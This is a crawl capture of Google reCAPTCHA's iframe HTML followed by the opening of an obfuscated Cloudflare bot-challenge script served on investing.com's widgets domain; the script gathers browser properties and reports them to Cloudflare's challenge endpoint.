request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 114
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="uqtCSVaprXXNak3RVRay_g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769587840614');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.widgets.investing.com/cdn-cgi/challenge-platform/h/b/scripts/jsd/d251aa49a8a3/main.js?
body_size: 8965
content:
window._cf_chl_opt={AKGCx8:'b'};~function(R6,Qr,QZ,QG,Qm,Qh,Qz,Qx,R0,R2){R6=P,function(o,c,Rq,R5,Q,R){for(Rq={o:319,c:369,Q:405,R:334,b:484,V:406,B:493,L:294,s:272,d:515},R5=P,Q=o();!![];)try{if(R=parseInt(R5(Rq.o))/1+parseInt(R5(Rq.c))/2*(parseInt(R5(Rq.Q))/3)+parseInt(R5(Rq.R))/4+-parseInt(R5(Rq.b))/5*(-parseInt(R5(Rq.V))/6)+-parseInt(R5(Rq.B))/7+-parseInt(R5(Rq.L))/8+-parseInt(R5(Rq.s))/9*(-parseInt(R5(Rq.d))/10),R===c)break;else Q.push(Q.shift())}catch(b){Q.push(Q.shift())}}(l,116885),Qr=this||self,QZ=Qr[R6(347)],QG=null,Qm=QU(),Qh={},Qh[R6(428)]='o',Qh[R6(434)]='s',Qh[R6(514)]='u',Qh[R6(258)]='z',Qh[R6(496)]='n',Qh[R6(505)]='I',Qh[R6(312)]='b',Qz=Qh,Qr[R6(426)]=function(o,Q,R,V,bf,bq,bG,Ru,B,s,A,g,S,F,y){if(bf={o:481,c:503,Q:443,R:470,b:461,V:506,B:461,L:449,s:399,d:404,A:449,g:399,e:417,S:436,F:502,v:382,k:260,y:503,X:478,O:443,Y:457,a:467,I:440,W:344},bq={o:300,c:502,Q:382,R:446,b:500},bG={o:412,c:351,Q:338,R:299},Ru=R6,B={'ZaGzQ':function(X,O){return X<O},'XvSDp':function(X,O){return X+O},'kNHPa':function(X,O){return X===O},'uIaMA':function(X,O){return X===O},'mqIyU':function(X,O){return X(O)},'bnrCM':Ru(bf.o),'CiHeE':function(X,O){return X+O},'bAiJo':function(X,O,Y){return X(O,Y)},'wQXoq':function(X,O){return X+O}},B[Ru(bf.c)](null,Q)||B[Ru(bf.Q)](void 0,Q))return V;for(s=QT(Q),o[Ru(bf.R)][Ru(bf.b)]&&(s=s[Ru(bf.V)](o[Ru(bf.R)][Ru(bf.B)](Q))),s=o[Ru(bf.L)][Ru(bf.s)]&&o[Ru(bf.d)]?o[Ru(bf.A)][Ru(bf.g)](new o[(Ru(bf.d))](s)):function(X,Rv,O){for(Rv=Ru,X[Rv(bq.o)](),O=0;B[Rv(bq.c)](O,X[Rv(bq.Q)]);X[O+1]===X[O]?X[Rv(bq.R)](B[Rv(bq.b)](O,1),1):O+=1);return X}(s),A='nAsAaAb'.split('A'),A=A[Ru(bf.e)][Ru(bf.S)](A),g=0;B[Ru(bf.F)](g,s[Ru(bf.v)]);S=s[g],F=QN(o,Q,S),B[Ru(bf.k)](A,F)?(y=B[Ru(bf.y)]('s',F)&&!o[Ru(bf.X)](Q[S]),B[Ru(bf.O)](B[Ru(bf.Y)],B[Ru(bf.a)](R,S))?B[Ru(bf.I)](L,R+S,F):y||L(B[Ru(bf.W)](R,S),Q[S])):L(R+S,F),g++);return V;function L(X,O,RF){RF=Ru,Object[RF(bG.o)][RF(bG.c)][RF(bG.Q)](V,O)||(V[O]=[]),V[O][RF(bG.R)](X)}},Qx=R6(414)[R6(367)](';'),R0=Qx[R6(417)][R6(436)](Qx),Qr[R6(335)]=function(o,Q,bh,bH,bm,bU,Rk,R,V,B,L,s){for(bh={o:379,c:333,Q:427,R:290,b:423,V:382,B:349,L:354,s:340,d:463,A:275,g:299,e:482},bH={o:498,c:496,Q:271,R:322,b:357,V:367,B:476,L:473,s:490,d:415},bm={o:423},bU={o:259},Rk=R6,R={'mbgqz':Rk(bh.o),'WAjME':function(A,g){return A!==g},'tZkVX':function(A,g){return A<g},'ANHWR':Rk(bh.c),'psxpF':Rk(bh.Q),'wGcJm':function(A,g){return A===g},'oqsLK':function(A,g){return A<g},'JHwLv':function(A,g){return g===A},'qKVdB':function(A,g){return A(g)}},V=Object[Rk(bh.R)](Q),B=0;R[Rk(bh.b)](B,V[Rk(bh.V)]);B++)if(L=V[B],R[Rk(bh.B)]('f',L)&&(L='N'),o[L]){for(s=0;R[Rk(bh.L)](s,Q[V[B]][Rk(bh.V)]);R[Rk(bh.s)](-1,o[L][Rk(bh.d)](Q[V[B]][s]))&&(R[Rk(bh.A)](R0,Q[V[B]][s])||o[L][Rk(bh.g)]('o.'+Q[V[B]][s])),s++);}else o[L]=Q[V[B]][Rk(bh.e)](function(A,Ry,g,F,v,k,y){if(Ry=Rk,g={'QgWIm':R[Ry(bH.o)],'BMdVf':function(S,F,RX){return RX=Ry,R[RX(bU.o)](S,F)},'oLmam':Ry(bH.c),'MnbmR':function(S,F,RO){return RO=Ry,R[RO(bm.o)](S,F)}},R[Ry(bH.Q)]!==R[Ry(bH.R)])return'o.'+A;else for(F=g[Ry(bH.b)][Ry(bH.V)]('|'),v=0;!![];){switch(F[v++]){case'0':k=y.i;continue;case'1':return k;case'2':if(!y)return null;continue;case'3':y=V[Ry(bH.B)];continue;case'4':if(g[Ry(bH.L)](typeof k,g[Ry(bH.s)])||g[Ry(bH.d)](k,30))return null;continue}break}})},R2=function(VE,Vp,VD,Vq,Vr,VC,Ra,c,Q,R,b){return VE={o:425,c:343,Q:331,R:453,b:358,V:336,B:360,L:311},Vp={o:452,c:389,Q:281,R:460,b:485,V:469,B:375,L:341,s:389,d:284,A:291,g:283,e:299,S:516,F:464,v:306,k:389,y:366,X:308,O:389,Y:485,a:433,I:492,W:451,n:509,J:392,C:489,Z:352,G:304,f:389,D:345,E:497,j:389},VD={o:309,c:382},Vq={o:462,c:365,Q:359,R:386,b:396,V:382,B:306,L:412,s:351,d:338,A:412,g:265,e:318,S:419,F:400,v:358,k:512,y:351,X:338,O:299,Y:433,a:299,I:330,W:400,n:442,J:277,C:276,Z:510,G:433,f:492,D:361,E:304,j:299,i:400,M:277,U:324,m:299,H:296,h:389,z:341,K:413,N:376,T:299,x:270,l0:389,l1:282,l2:295,l3:295,l4:412,l5:351,l6:336,l7:356,l8:400,l9:401,ll:274,lP:435,lo:364,lc:460,lQ:448,lR:492,lb:400,lV:442,lB:299,lL:270,ls:298,ld:453,lA:280,lg:487,le:315,lS:386,lu:513,lF:424,lv:331,lk:487,ly:315,lX:471,lO:348,lY:513,la:299,lI:326,lt:431,lw:495,lW:456,ln:267,lJ:377,lC:305,lr:299,lZ:299,lG:400,lq:376,lf:352},Vr={o:494,c:464},VC={o:494,c:306},Ra=R6,c={'oQdtA':Ra(VE.o),'BSHkJ':Ra(VE.c),'LVAwD':function(V,B){return V(B)},'dkInX':function(V,B){return V&B},'mXzAw':function(V,B){return V==B},'rZzzn':function(V,B){return V-B},'Bdzyl':Ra(VE.Q),'DbjFN':Ra(VE.R),'MhqUm':function(V,B){return V!==B},'VrMaA':Ra(VE.b),'gxLQQ':function(V,B){return V(B)},'dPgbe':function(V,B){return V>B},'oVdOa':function(V,B){return B|V},'ekBqM':function(V,B){return V<<B},'zpJyf':function(V,B){return B&V},'kYpYG':function(V,B){return V-B},'gHRjN':function(V,B){return V|B},'vrejW':function(V,B){return B==V},'WqwQA':function(V,B){return B&V},'Emdyr':function(V,B){return V(B)},'paRhF':function(V,B){return V<B},'EnWoK':function(V,B){return V<<B},'nekRT':function(V,B){return V==B},'Xqojp':function(V,B){return V(B)},'pXaoc':Ra(VE.V),'IUZOZ':function(V,B){return V>B},'yRhFw':function(V,B){return V|B},'EGmVj':function(V,B){return V<<B},'GcXoa':function(V,B){return V&B},'zbSLG':function(V,B){return V<B},'FvVmp':function(V,B){return B==V},'jicFx':function(V,B){return V==B},'BDBqR':function(V,B){return V-B},'XGUXb':function(V,B){return B==V},'krznl':function(V,B){return V(B)},'SDsAw':function(V,B){return V!=B},'afAmE':function(V,B){return B!=V},'AcAmF':function(V,B){return V&B},'DhBwe':function(V,B){return V*B},'pjBup':function(V,B){return V==B},'xmPeM':function(V,B){return V*B},'dYScC':function(V,B){return V(B)},'DXUpe':function(V,B){return B&V},'eaarg':function(V,B){return B==V},'nhGkV':function(V,B){return V!=B},'pzyJM':function(V,B){return V(B)},'MHNfa':function(V,B){return V<B},'rmGSA':function(V,B){return V-B},'GqKlN':function(V,B){return B===V},'qkjyn':function(V,B){return V+B}},Q=String[Ra(VE.B)],R={'h':function(V,RI,B,L){return RI=Ra,B={},B[RI(Vr.o)]=c[RI(Vr.c)],L=B,null==V?'':R.g(V,6,function(s,Rt){return Rt=RI,L[Rt(VC.o)][Rt(VC.c)](s)})},'g':function(V,B,L,Rw,s,A,S,F,y,X,O,Y,I,W,J,C,Z,U,H,G,D,E){if(Rw=Ra,s={},s[Rw(Vq.o)]=function(j,i){return i===j},s[Rw(Vq.c)]=c[Rw(Vq.Q)],s[Rw(Vq.R)]=c[Rw(Vq.b)],A=s,null==V)return'';for(F={},y={},X='',O=2,Y=3,I=2,W=[],J=0,C=0,Z=0;Z<V[Rw(Vq.V)];Z+=1)if(G=V[Rw(Vq.B)](Z),Object[Rw(Vq.L)][Rw(Vq.s)][Rw(Vq.d)](F,G)||(F[G]=Y++,y[G]=!0),D=X+G,Object[Rw(Vq.A)][Rw(Vq.s)][Rw(Vq.d)](F,D))X=D;else{if(Object[Rw(Vq.L)][Rw(Vq.s)][Rw(Vq.d)](y,X)){if(c[Rw(Vq.g)](Rw(Vq.e),Rw(Vq.S))){if(256>X[Rw(Vq.F)](0)){if(Rw(Vq.v)!==c[Rw(Vq.k)])s[Rw(Vq.A)][Rw(Vq.y)][Rw(Vq.X)](E,A)||(B[I]=[]),S[F][Rw(Vq.O)](Q);else{for(S=0;S<I;J<<=1,c[Rw(Vq.Y)](C,B-1)?(C=0,W[Rw(Vq.a)](c[Rw(Vq.I)](L,J)),J=0):C++,S++);for(E=X[Rw(Vq.W)](0),S=0;c[Rw(Vq.n)](8,S);J=c[Rw(Vq.J)](c[Rw(Vq.C)](J,1),c[Rw(Vq.Z)](E,1)),c[Rw(Vq.G)](C,c[Rw(Vq.f)](B,1))?(C=0,W[Rw(Vq.a)](L(J)),J=0):C++,E>>=1,S++);}}else{for(E=1,S=0;S<I;J=c[Rw(Vq.D)](J<<1.09,E),c[Rw(Vq.E)](C,B-1)?(C=0,W[Rw(Vq.j)](L(J)),J=0):C++,E=0,S++);for(E=X[Rw(Vq.i)](0),S=0;16>S;J=c[Rw(Vq.M)](J<<1.25,c[Rw(Vq.U)](E,1)),C==B-1?(C=0,W[Rw(Vq.m)](c[Rw(Vq.H)](L,J)),J=0):C++,E>>=1,S++);}O--,O==0&&(O=Math[Rw(Vq.h)](2,I),I++),delete y[X]}else return![]}else for(E=F[X],S=0;c[Rw(Vq.z)](S,I);J=c[Rw(Vq.K)](J,1)|c[Rw(Vq.N)](E,1),c[Rw(Vq.Y)](C,B-1)?(C=0,W[Rw(Vq.T)](c[Rw(Vq.H)](L,J)),J=0):C++,E>>=1,S++);X=(O--,c[Rw(Vq.x)](0,O)&&(O=Math[Rw(Vq.l0)](2,I),I++),F[D]=Y++,c[Rw(Vq.l1)](String,G))}if(''!==X){if(Rw(Vq.l2)===Rw(Vq.l3)){if(Object[Rw(Vq.l4)][Rw(Vq.l5)][Rw(Vq.d)](y,X)){if(Rw(Vq.l6)===c[Rw(Vq.l7)]){if(256>X[Rw(Vq.l8)](0)){for(S=0;S<I;J<<=1,B-1==C?(C=0,W[Rw(Vq.T)](L(J)),J=0):C++,S++);for(E=X[Rw(Vq.i)](0),S=0;c[Rw(Vq.l9)](8,S);J=c[Rw(Vq.ll)](c[Rw(Vq.lP)](J,1),c[Rw(Vq.lo)](E,1)),C==B-1?(C=0,W[Rw(Vq.O)](L(J)),J=0):C++,E>>=1,S++);}else{for(E=1,S=0;c[Rw(Vq.lc)](S,I);J=J<<1.51|E,c[Rw(Vq.lQ)](C,c[Rw(Vq.lR)](B,1))?(C=0,W[Rw(Vq.m)](L(J)),J=0):C++,E=0,S++);for(E=X[Rw(Vq.lb)](0),S=0;c[Rw(Vq.lV)](16,S);J=J<<1|1.5&E,B-1==C?(C=0,W[Rw(Vq.lB)](L(J)),J=0):C++,E>>=1,S++);}O--,c[Rw(Vq.lL)](0,O)&&(O=Math[Rw(Vq.l0)](2,I),I++),delete y[X]}else{if(!L[Rw(Vq.ls)])return;A[Rw(Vq.o)](s,Rw(Vq.ld))?(U={},U[Rw(Vq.lA)]=A[Rw(Vq.c)],U[Rw(Vq.lg)]=Q.r,U[Rw(Vq.le)]=A[Rw(Vq.lS)],F[Rw(Vq.lu)][Rw(Vq.lF)](U,'*')):(H={},H[Rw(Vq.lA)]=Rw(Vq.lv),H[Rw(Vq.lk)]=y.r,H[Rw(Vq.ly)]=Rw(Vq.lX),H[Rw(Vq.lO)]=X,Z[Rw(Vq.lY)][Rw(Vq.lF)](H,'*'))}}else for(E=F[X],S=0;c[Rw(Vq.z)](S,I);J=E&1.65|J<<1,C==B-1?(C=0,W[Rw(Vq.la)](c[Rw(Vq.lI)](L,J)),J=0):C++,E>>=1,S++);O--,O==0&&I++}else if(c[Rw(Vq.lt)]==typeof Q[Rw(Vq.lw)])return C[Rw(Vq.lw)](function(){}),'p'}for(E=2,S=0;S<I;J=c[Rw(Vq.C)](J,1)|1&E,C==c[Rw(Vq.lW)](B,1)?(C=0,W[Rw(Vq.T)](L(J)),J=0):C++,E>>=1,S++);for(;;)if(J<<=1,c[Rw(Vq.ln)](C,c[Rw(Vq.lJ)](B,1))){if(Rw(Vq.lC)===Rw(Vq.lC)){W[Rw(Vq.lr)](L(J));break}else{for(D=0;E<j;M<<=1,U==G-1?(H=0,X[Rw(Vq.lZ)](c[Rw(Vq.lI)](z,K)),N=0):T++,i++);for(x=l0[Rw(Vq.lG)](0),l1=0;8>l2;l4=l5<<1|c[Rw(Vq.lq)](l6,1),c[Rw(Vq.Y)](l7,c[Rw(Vq.lW)](l8,1))?(l9=0,ll[Rw(Vq.lZ)](lP(lo)),lc=0):lQ++,lR>>=1,l3++);}}else C++;return W[Rw(Vq.lf)]('')},'j':function(V,Vf,RW){return Vf={o:400},RW=Ra,V==null?'':c[RW(VD.o)]('',V)?null:R.i(V[RW(VD.c)],32768,function(B,Rn){return Rn=RW,V[Rn(Vf.o)](B)})},'i':function(V,B,L,RJ,s,A,S,F,y,X,O,Y,I,W,J,C,G,Z){for(RJ=Ra,s=[],A=4,S=4,F=3,y=[],Y=c[RJ(Vp.o)](L,0),I=B,W=1,X=0;3>X;s[X]=X,X+=1);for(J=0,C=Math[RJ(Vp.c)](2,2),O=1;c[RJ(Vp.Q)](O,C);Z=Y&I,I>>=1,0==I&&(I=B,Y=L(W++)),J|=(c[RJ(Vp.R)](0,Z)?1:0)*O,O<<=1);switch(J){case 0:for(J=0,C=Math[RJ(Vp.c)](2,8),O=1;c[RJ(Vp.b)](O,C);Z=c[RJ(Vp.V)](Y,I),I>>=1,0==I&&(I=B,Y=L(W++)),J|=c[RJ(Vp.B)](c[RJ(Vp.L)](0,Z)?1:0,O),O<<=1);G=Q(J);break;case 1:for(J=0,C=Math[RJ(Vp.s)](2,16),O=1;c[RJ(Vp.b)](O,C);Z=I&Y,I>>=1,c[RJ(Vp.d)](0,I)&&(I=B,Y=L(W++)),J|=c[RJ(Vp.A)](0<Z?1:0,O),O<<=1);G=c[RJ(Vp.g)](Q,J);break;case 2:return''}for(X=s[3]=G,y[RJ(Vp.e)](G);;)if(RJ(Vp.S)!==RJ(Vp.S))return c[RJ(Vp.F)][RJ(Vp.v)](s);else{if(W>V)return'';for(J=0,C=Math[RJ(Vp.k)](2,F),O=1;C!=O;Z=c[RJ(Vp.y)](Y,I),I>>=1,c[RJ(Vp.X)](0,I)&&(I=B,Y=L(W++)),J|=O*(0<Z?1:0),O<<=1);switch(G=J){case 0:for(J=0,C=Math[RJ(Vp.O)](2,8),O=1;c[RJ(Vp.Y)](O,C);Z=Y&I,I>>=1,c[RJ(Vp.a)](0,I)&&(I=B,Y=L(W++)),J|=(c[RJ(Vp.R)](0,Z)?1:0)*O,O<<=1);s[S++]=Q(J),G=c[RJ(Vp.I)](S,1),A--;break;case 1:for(J=0,C=Math[RJ(Vp.s)](2,16),O=1;c[RJ(Vp.W)](O,C);Z=Y&I,I>>=1,I==0&&(I=B,Y=c[RJ(Vp.n)](L,W++)),J|=(c[RJ(Vp.J)](0,Z)?1:0)*O,O<<=1);s[S++]=Q(J),G=c[RJ(Vp.C)](S,1),A--;break;case 2:return y[RJ(Vp.Z)]('')}if(c[RJ(Vp.G)](0,A)&&(A=Math[RJ(Vp.f)](2,F),F++),s[G])G=s[G];else if(c[RJ(Vp.D)](G,S))G=c[RJ(Vp.E)](X,X[RJ(Vp.v)](0));else return null;y[RJ(Vp.e)](G),s[S++]=X+G[RJ(Vp.v)](0),A--,X=G,0==A&&(A=Math[RJ(Vp.j)](2,F),F++)}}},b={},b[Ra(VE.L)]=R.h,b}(),R3();function R3(Vz,Vh,Vm,RC,o,c,Q,R,b){if(Vz={o:476,c:320,Q:403,R:416,b:362,V:368,B:261,L:430,s:394,d:394},Vh={o:368,c:320,Q:403,R:394},Vm={o:388},RC=R6,o={'QNQnd':function(V,B){return V(B)},'GvYzP':function(V){return V()},'XqgHz':function(V,B){return B===V}},c=Qr[RC(Vz.o)],!c)return;if(!Qi())return;if(Q=![],R=function(Rr){if(Rr=RC,!Q){if(Q=!![],!Qi())return;o[Rr(Vm.o)](Qq,function(V){R4(c,V)})}},QZ[RC(Vz.c)]!==RC(Vz.Q)){if(o[RC(Vz.R)](RC(Vz.b),RC(Vz.b)))o[RC(Vz.V)](R);else return}else Qr[RC(Vz.B)]?QZ[RC(Vz.B)](RC(Vz.L),R):(b=QZ[RC(Vz.s)]||function(){},QZ[RC(Vz.d)]=function(RZ){RZ=RC,o[RZ(Vh.o)](b),QZ[RZ(Vh.c)]!==RZ(Vh.Q)&&(QZ[RZ(Vh.R)]=b,R())})}function l(VN){return VN='sseaO,hWvVs,LIIHG,TYlZ6,lBIHp,DhBwe,dkInX,BDBqR,bRMKv,3|2|0|4|1,7|9|3|4|1|0|2|5|6|8,BLvFN,length,yZxyV,appendChild,tabIndex,vpyPL,ZctbV,QNQnd,pow,MSjhf,AdeF3,MHNfa,chctx,onreadystatechange,DkWJE,DbjFN,QMlzn,aUjz8,from,charCodeAt,IUZOZ,dBJxB,loading,Set,6dDVjsc,73422cTdmCN,IyzUp,XMLHttpRequest,log,floor,hPHMu,prototype,EnWoK,_cf_chl_opt;JJgc4;PJAn2;kJOnV9;IWJi4;OHeaY1;DqMg0;FKmRv9;LpvFx1;cAdz2;PqBHf2;nFZCC5;ddwW5;pRIb1;rxvNi8;RrrrA2;erHi9,MnbmR,XqgHz,includes,tvtwc,VYatb,/cdn-cgi/challenge-platform/h/,href,bbutx,tZkVX,postMessage,HlisGTNUyqRkgAmEn4+$ZYPFdbeKhjpfJ0rDIW2L-8voxXQ51VcOwzM7Ct6a9Bu3S,pRIb1,IcNeH,object,isArray,DOMContentLoaded,BSHkJ,iframe,mXzAw,string,EGmVj,bind,POST,location,cjczh,bAiJo,JBxy9,dPgbe,uIaMA,dPOlq,jUosh,splice,error on cf_chl_props,FvVmp,Array,Vppvt,nhGkV,krznl,success,contentDocument,stringify,rZzzn,bnrCM,vzlNq,DsDaB,zbSLG,getOwnPropertyNames,iHsiR,indexOf,oQdtA,random,UGCRk,CiHeE,timeout,AcAmF,Object,error,Function,BMdVf,toString,RgWHy,__CF$cv$params,getPrototypeOf,isNaN,navigator,iesVZ,d.cookie,map,bsMkt,75hucclG,afAmE,WJucQ,sid,rQynv,rmGSA,oLmam,onerror,kYpYG,1416779xIDwrP,wWlEa,catch,number,qkjyn,mbgqz,http-code:,XvSDp,removeChild,ZaGzQ,kNHPa,randomUUID,bigint,concat,send,now,pzyJM,zpJyf,zXEdK,VrMaA,parent,undefined,530GjydKH,GQZEz,ZAkgS,symbol,WAjME,mqIyU,addEventListener,contentWindow,onload,status,MhqUm,TUsbR,jicFx,LRmiB4,hfgOr,nekRT,ANHWR,1044lBbBUB,DmwYO,yRhFw,qKVdB,ekBqM,oVdOa,/jsd/oneshot/d251aa49a8a3/0.49468192885961054:1769584942:W9gfmXbIFhpfC40KJunynv2IMllSxCLP4L62w0mooLo/,dpCoK,source,SDsAw,Xqojp,dYScC,pjBup,pLoUm,TUXDH,createElement,TErWc,open,keys,xmPeM,ZJQdj,ontimeout,1733272IYJiZM,BnHwf,Emdyr,SSTpq3,api,push,sort,bGqCA,clientInformation,style,vrejW,wmIuY,charAt,AKGCx8,eaarg,XGUXb,CnwA5,HrrzyPN,boolean,pqyWk,UwxdQ,event,body,_cf_chl_opt,ntqRV,144454vAMnZj,readyState,pkLOA2,psxpF,errorInfoObject,WqwQA,bscIp,LVAwD,WhbxM,mpwms,AHEdC,gxLQQ,cloudflare-invisible,display: none,iqTHr,704760jbanaz,rxvNi8,vyULi,kroao,call,xhr-error,JHwLv,paRhF,jsd,function,wQXoq,GqKlN,/b/ov1/0.49468192885961054:1769584942:W9gfmXbIFhpfC40KJunynv2IMllSxCLP4L62w0mooLo/,document,detail,wGcJm,yZbhg,hasOwnProperty,join,fLCPR,oqsLK,[native code],pXaoc,QgWIm,xIXyf,Bdzyl,fromCharCode,gHRjN,Lbxuv,/invisible/jsd,GcXoa,TYlgA,DXUpe,split,GvYzP,25594lZoDqv'.split(','),l=function(){return VN},l()}function QU(be,Rd){return be={o:504},Rd=R6,crypto&&crypto[Rd(be.o)]?crypto[Rd(be.o)]():''}function Qp(b0,Rx,RP,o,c){if(b0={o:285,c:327,Q:480},Rx={o:458},RP=R6,o={'vzlNq':function(Q){return Q()},'pLoUm':function(Q,R){return Q(R)},'WhbxM':function(Q,R,b){return Q(R,b)},'iesVZ':function(Q,R){return R*Q}},c=Qf(),c===null)return;QG=(QG&&o[RP(b0.o)](clearTimeout,QG),o[RP(b0.c)](setTimeout,function(Ro){Ro=RP,o[Ro(Rx.o)](Qq)},o[RP(b0.Q)](c,1e3)))}function QH(R,b,bv,RA,V,B,L,s,d,A,g,S,F){if(bv={o:346,c:437,Q:387,R:391,b:373,V:476,B:286,L:286,s:420,d:317,A:307,g:402,e:363,S:408,F:289,v:257,k:468,y:293,X:310,O:317,Y:297,a:317,I:297,W:268,n:317,J:268,C:321,Z:398,G:441,f:323,D:393,E:280,j:342,i:507,M:311},RA=R6,V={'ZctbV':function(v,k){return v(k)},'TUXDH':function(v,k){return v+k},'dBJxB':RA(bv.o),'ZAkgS':RA(bv.c)},!V[RA(bv.Q)](QE,0))return![];L=(B={},B[RA(bv.R)]=R,B[RA(bv.b)]=b,B);try{s=Qr[RA(bv.V)],d=V[RA(bv.B)](V[RA(bv.L)](RA(bv.s),Qr[RA(bv.d)][RA(bv.A)])+V[RA(bv.g)],s.r)+RA(bv.e),A=new Qr[(RA(bv.S))](),A[RA(bv.F)](V[RA(bv.v)],d),A[RA(bv.k)]=2500,A[RA(bv.y)]=function(){},g={},g[RA(bv.X)]=Qr[RA(bv.O)][RA(bv.X)],g[RA(bv.Y)]=Qr[RA(bv.a)][RA(bv.I)],g[RA(bv.W)]=Qr[RA(bv.n)][RA(bv.J)],g[RA(bv.C)]=Qr[RA(bv.d)][RA(bv.Z)],g[RA(bv.G)]=Qm,S=g,F={},F[RA(bv.f)]=L,F[RA(bv.D)]=S,F[RA(bv.E)]=RA(bv.j),A[RA(bv.i)](R2[RA(bv.M)](F))}catch(v){}}function Qi(b7,RR,c,Q,R,b,V){return b7={o:328,c:374,Q:410,R:508},RR=R6,c={},c[RR(b7.o)]=function(B,L){return B/L},c[RR(b7.c)]=function(B,L){return B-L},Q=c,R=3600,b=Qj(),V=Math[RR(b7.Q)](Q[RR(b7.o)](Date[RR(b7.R)](),1e3)),Q[RR(b7.c)](V,b)>R?![]:!![]}function P(o,c,Q,R){return o=o-257,Q=l(),R=Q[o],R}function QT(c,bI,RS,Q,R,V){for(bI={o:372,c:506,Q:290,R:477},RS=R6,Q={},Q[RS(bI.o)]=function(B,L){return L!==B},R=Q,V=[];R[RS(bI.o)](null,c);V=V[RS(bI.c)](Object[RS(bI.Q)](c)),c=Object[RS(bI.R)](c));return V}function R4(R,b,VK,RG,V,B,L,s){if(VK={o:378,c:453,Q:422,R:331,b:298,V:378,B:280,L:487,s:315,d:513,A:424,g:315,e:471,S:348,F:424},RG=R6,V={},V[RG(VK.o)]=RG(VK.c),V[RG(VK.Q)]=RG(VK.R),B=V,!R[RG(VK.b)])return;b===B[RG(VK.V)]?(L={},L[RG(VK.B)]=B[RG(VK.Q)],L[RG(VK.L)]=R.r,L[RG(VK.s)]=B[RG(VK.o)],Qr[RG(VK.d)][RG(VK.A)](L,'*')):(s={},s[RG(VK.B)]=B[RG(VK.Q)],s[RG(VK.L)]=R.r,s[RG(VK.g)]=RG(VK.e),s[RG(VK.S)]=b,Qr[RG(VK.d)][RG(VK.F)](s,'*'))}function QK(o,c,bk,Rg){return bk={o:472,c:472,Q:412,R:474,b:338,V:463,B:355},Rg=R6,c instanceof o[Rg(bk.o)]&&0<o[Rg(bk.c)][Rg(bk.Q)][Rg(bk.R)][Rg(bk.b)](c)[Rg(bk.V)](Rg(bk.B))}function QE(c,b2,Rc,Q,R){return b2={o:313,c:313,Q:465},Rc=R6,Q={},Q[Rc(b2.o)]=function(b,V){return b<V},R=Q,R[Rc(b2.c)](Math[Rc(b2.Q)](),c)}function Qj(b4,RQ,o,c){return b4={o:476,c:410,Q:288},RQ=R6,o={'TErWc':function(Q,R){return Q(R)}},c=Qr[RQ(b4.o)],Math[RQ(b4.c)](+o[RQ(b4.Q)](atob,c.t))}function R1(bK,RY,Q,R,b,V,B,L){Q=(bK={o:287,c:432,Q:303,R:332,b:385,V:316,B:384,L:262,s:329,d:302,A:479,g:454,e:501},RY=R6,{'AHEdC':function(s,d,A,g,S){return s(d,A,g,S)}});try{return R=QZ[RY(bK.o)](RY(bK.c)),R[RY(bK.Q)]=RY(bK.R),R[RY(bK.b)]='-1',QZ[RY(bK.V)][RY(bK.B)](R),b=R[RY(bK.L)],V={},V=Q[RY(bK.s)](pRIb1,b,b,'',V),V=pRIb1(b,b[RY(bK.d)]||b[RY(bK.A)],'n.',V),V=pRIb1(b,R[RY(bK.g)],'d.',V),QZ[RY(bK.V)][RY(bK.e)](R),B={},B.r=V,B.e=null,B}catch(s){return L={},L.r={},L.e=s,L}}function QD(){return Qf()!==null}function QM(o,c,bg,bA,bd,bV,bR,Rb,Q,R,b,V){bg={o:301,c:453,Q:499,R:437,b:278,V:476,B:409,L:317,s:408,d:289,A:266,g:420,e:307,S:395,F:298,v:468,k:293,y:263,X:491,O:438,Y:421,a:438,I:298,W:445,n:507,J:311,C:455},bA={o:339},bd={o:483,c:264,Q:350,R:301,b:390,V:511,B:325,L:465,s:371,d:371,A:353,g:382,e:459,S:463,F:273,v:299,k:370,y:482,X:466,O:450,Y:264},bV={o:475},bR={o:488,c:468},Rb=R6,Q={'rQynv':function(B,L){return B(L)},'bscIp':function(B,L){return B<L},'RgWHy':function(B,L){return L===B},'bsMkt':function(B,L){return B>=L},'yZbhg':Rb(bg.o),'MSjhf':function(B,L){return B(L)},'zXEdK':Rb(bg.c),'UGCRk':function(B,L){return B+L},'Vppvt':Rb(bg.Q),'TUsbR':Rb(bg.R),'DkWJE':Rb(bg.b),'jUosh':function(B){return B()}},R=Qr[Rb(bg.V)],console[Rb(bg.B)](Qr[Rb(bg.L)]),b=new Qr[(Rb(bg.s))](),b[Rb(bg.d)](Q[Rb(bg.A)],Rb(bg.g)+Qr[Rb(bg.L)][Rb(bg.e)]+Q[Rb(bg.S)]+R.r),R[Rb(bg.F)]&&(b[Rb(bg.v)]=5e3,b[Rb(bg.k)]=function(RV){RV=Rb,Q[RV(bR.o)](c,RV(bR.c))}),b[Rb(bg.y)]=function(RL,B,d,A){if(RL=Rb,B={'fLCPR':function(L,s){return L<s},'DsDaB':function(L,s,RB){return RB=P,Q[RB(bV.o)](L,s)},'DmwYO':function(L,s){return L(s)},'sseaO':function(L,s){return L+s}},Q[RL(bd.o)](b[RL(bd.c)],200)&&b[RL(bd.c)]<300){if(Q[RL(bd.Q)]===RL(bd.R))Q[RL(bd.b)](c,Q[RL(bd.V)]);else return Q[RL(bd.B)](Q[RL(bd.L)](),R)}else if(RL(bd.s)!==RL(bd.d)){if(d=I[W],d==='f'&&(d='N'),n[d]){for(A=0;B[RL(bd.A)](A,J[C[Z]][RL(bd.g)]);B[RL(bd.e)](-1,G[d][RL(bd.S)](d[D[E]][A]))&&(B[RL(bd.F)](j,i[M[U]][A])||m[d][RL(bd.v)](B[RL(bd.k)]('o.',H[h[z]][A]))),A++);}else K[d]=N[T[x]][RL(bd.y)](function(l3){return'o.'+l3})}else 